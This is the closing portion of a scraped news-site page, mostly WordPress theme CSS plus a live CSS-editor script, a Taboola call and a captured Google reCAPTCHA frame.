    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696eba3b91aec"></textarea>
						<div id="td_live_css_uid_1_696eba3b91aec" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696eba3b91aec');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696eba3b91aec");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7zy7UYWo3Fq4FDxO7iX28g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768864321416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>